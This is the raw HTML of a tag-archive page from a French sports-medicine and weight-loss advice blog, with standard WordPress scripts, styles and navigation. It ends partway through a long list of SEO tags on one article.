

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/vite-saffuter/
body_size: 10725
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>vite s'affuter | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/vite-saffuter/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/vite-saffuter\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/vite-saffuter\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/vite-saffuter\/#listItem","position":2,"name":"vite s'affuter","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/vite-saffuter\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/vite-saffuter\/","name":"vite s'affuter | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/vite-saffuter\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette vite s&#039;affuter" href="https://www.medecinedusportconseils.com/tag/vite-saffuter/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/12334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-vite-saffuter tag-12334">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>vite s&#8217;affuter</span>
							</h1>
						</header>
								
										<article id="post-1020" class="clearfix post-1020 post type-post status-publish format-standard hentry category-articles tag-10-astuces-pour-perdre-du-poids-apres-les-fetes tag-10-conseils-pour-maigrir tag-10-conseils-pour-perdre-du-poids tag-10-conseils-pour-perdre-du-poids-apres-les-fetes tag-activites-physiques-pour-maigrir tag-amaigrissement tag-ameliorer-le-rapport-poids-puissance tag-annuaire-hypnose-pour-maigrir tag-annuaire-sophrologues-pour-maigrir tag-astuces-et-conseils-pour-maigrir-et-perdre-du-gras tag-astuces-pour-maigrir tag-astuces-pour-perdre-du-poids tag-bouger-pour-maigrir tag-bouger-pour-perdre-du-poids tag-coach-maigrir-bretagne tag-coach-maigrir-rennes tag-coaching-perte-de-poids tag-combattre-efficacement-la-cellulite tag-combattre-la-cellulite tag-combattre-le-surpoids tag-coment-perdre-du-poids tag-comment-faire-du-sport-pour-maigrir-plus-vite tag-comment-faire-du-sport-pour-perdre-du-poids tag-comment-maigrie-avant-lete tag-comment-maigrir-avant-les-vacances tag-comment-maigrir-en-mangeant-mieux tag-comment-maigrir-facilement-et-durablement tag-comment-maigrir-lete tag-comment-mincir tag-comment-perdre-de-la-graisse tag-comment-perdre-des-cuisses tag-comment-perdre-des-fesses-et-du-ventre tag-comment-perdre-du-gras tag-comment-perdre-du-poids-definitivement tag-comment-perdre-facilement-et-durablement-du-poids tag-comment-perdre-la-graisse tag-comment-saffuter tag-comment-secher tag-comment-secher-les-muscles tag-conseil-cut-musculation tag-conseils-cellulite tag-conseils-cut-muscles tag-conseils-de-seche-en-musculation tag-conseils-dietetiques-pour-maigrir tag-conseils-dietetiques-pour-perdre-du-poids tag-conseils-efficaces-pour-maigrir tag-conseils-efficaces-pour-perdre-de-la-cellulite tag-conseils-efficaces-pour-perdre-du-poids tag-conseils-efficaces-pour-perdre-du-poids-sans-faire-d-eregime tag-conseils-efficaces-pour-perdre-du-ventre tag-conseils-efficaces-pour-predre-des-cuisses tag-conseils-efficaces-pour-saffuter tag-conseils-nutritionnels-pour-maigrir tag-conseils-perdre-du-poids-et-de-la-graisse tag-conseils-poids-stagne tag-conseils-pour-maigrir-saint-malo tag-conseils-pour-maigrir-st-malo tag-conseils-pour-maigrir-vite tag-conseils-pour-perdre-de-la-graisse tag-conseils-pour-saffuter tag-conseils-simples-pour-maigrir tag-conseils-simples-pour-perdre-du-poids tag-conseils-simples-pour-perdre-du-poids-facilement tag-conseils-trucs-astuces-moyens-pour-perdre-du-poids tag-conseils-trucs-astuces-pour-maigrir tag-construire-du-muscle tag-culotte-de-cheval tag-cure-de-jeune tag-cut-et-musculation tag-cyclisme-perdre-du-gras tag-cyclisme-perdre-du-poids tag-des-conseils-simple-pour-perdre-du-gras tag-des-conseils-simples-pour-perdre-de-la-graisse tag-faire-disparaitre-la-cellulite tag-faire-du-sport-pour-maigrir tag-je-bouge-et-je-perds-du-poids tag-je-veux-maigrir tag-je-veux-perdre-du-poids tag-lhypnose-pour-maigrir tag-lhypnose-pour-perdre-du-poids tag-le-jeune-pour-maigrir tag-le-sport-pour-perdre-du-poids tag-le-sport-pour-predre-du-gras tag-le-sport-pour-saffuter tag-les-dangers-des-regimes tag-les-pieges-des-regimes tag-lutter-contre-lobesite tag-maigrir-au-printemps tag-maigrir-avec-la-sophrologie tag-maigrir-avec-le-sport tag-maigrir-boxe tag-maigrir-comment-ca-marche tag-maigrir-commentcamarche tag-maigrir-conseils-trucs-astuces-idees tag-maigrir-cyclisme tag-maigrir-des-cuisses tag-maigrir-des-hanches-et-des-fesses tag-maigrir-du-ventre tag-maigrir-duarblement tag-maigrir-durablement tag-maigrir-en-courant tag-maigrir-en-faisant-du-sport tag-maigrir-en-ne-pardant-pas-de-muscle tag-maigrir-et-perdre-du-poids-grace-au-sport tag-maigrir-et-sport tag-maigrir-foot tag-maigrir-grace-au-footing tag-maigrir-grace-au-sport-regulier tag-maigrir-lete tag-maigrir-lete-conseils tag-maigrir-regime-comment-ca-marche tag-maigrir-sans-douleur tag-maigrir-sans-faire-de-regime tag-maigrir-sans-perdre-de-muscle tag-maigrir-sans-prise-de-tete tag-maigrir-sans-se-priver tag-maigrir-sans-souffrance tag-maigrir-vite-et-bien tag-manger-et-maigrir tag-menus-dete-pour-maigrir tag-menus-dete-pour-perdre-du-poids tag-menus-dete-pour-perdre-du-gras tag-menus-dete-pour-saffuter tag-menus-internet-pour-maigrir tag-menus-pour-maigrir tag-menus-pour-perdre-de-la-graisse tag-mincir-et-sport tag-mincir-sans-faire-d-eregime tag-nose-pour-perdre-du-poids tag-nutrition-du-sport-et-surpoids tag-nutrition-du-sport-pour-maigrir tag-nutrition-efficace-pour-maigrir tag-nutrition-efficace-pour-perdre-du-poids tag-nutrition-maigrir tag-nutrition-perte-de-gras tag-nutrition-predre-de-la-graisse tag-osteo-pour-maigrir tag-osteo-pour-perdre-du-poids tag-osteopathe-pour-maigrir tag-osteopathe-pour-perdre-du-poids tag-osteopathie-pour-maigrir tag-osteopathie-pour-perdre-du-poids tag-passeport-sante-pour-maigrir tag-passeport-sante-pour-perdre-des-kilos tag-passeport-sante-pour-perdre-du-poids tag-perdre-10-kg tag-perdre-10-kilo tag-perdre-10-kilos tag-perdre-10kg tag-perdre-5-kg tag-perdre-5-kilo tag-perdre-5-kilos tag-perdre-5kg tag-perdre-de-la-brioche tag-perdre-de-la-graisse-conseils-trucs-astuces tag-perdre-des-fesses tag-perdre-des-kilos-durablement tag-perdre-du-gras-sans-perdre-de-muscle tag-perdre-du-gras-sur-le-ventre tag-perdre-du-gras-sur-les-fesses tag-perdre-du-gras-sur-les-hanches tag-perdre-du-poids-avec-le-sport tag-perdre-du-poids-facilement tag-perdre-du-poids-facilement-sans-souffrir tag-perdre-du-poids-sans-regime tag-perdre-du-poids-vite-et-bien tag-perdre-du-ventre tag-perdre-le-gros-ventre tag-poids-de-forme-cycliste tag-poids-de-forme-sportif tag-poids-de-forme-velo tag-predre-du-poids-commentcamarche tag-prendre-du-muscle-et-perdre-du-gras tag-prendre-du-muscle-et-perdre-du-ventre tag-programme-cut tag-programme-de-sophrologie-pour-maigrir tag-programme-internet-pour-maigrir tag-programme-maigrir tag-programme-perdre-de-la-graisse tag-programme-perdre-du-gras tag-programme-pour-perdre-des-cuisses tag-programme-pour-perdre-du-ventre tag-programme-seche-muscles tag-programme-seche-musculation tag-protocole-pour-perdre-du-poids tag-protocole-sport-pour-perdre-des-graisses tag-protocole-sport-pour-perdre-du-gras tag-protocole-sport-pour-perdre-du-poids tag-protocole-sport-pour-saffuter tag-protocole-sport-pour-safuter tag-quel-sport-pour-maigrir tag-quel-sport-pour-perdre-du-poids tag-rapport-poids-puissance tag-refaire-ses-abdominaux tag-regime-dukan-ducon tag-regime-efficace-pour-perdre-du-poids-facilement tag-regime-et-sport tag-regime-maigrir-sante tag-regime-medical-pour-perdre-de-la-graisse tag-regime-medical-pour-perdre-du-poids tag-regime-medical-pour-perdre-du-poids-vite-et-bien tag-regime-menuet-conseils tag-regime-nutritionniste-du-sport tag-regime-poids-de-frome tag-regime-poids-sante tag-regime-poids-stagne tag-regime-pour-maigrir tag-regime-pour-perdre-du-poids tag-regime-sante tag-regime-sport-maigrir tag-regime-sport-perdre-du-gras 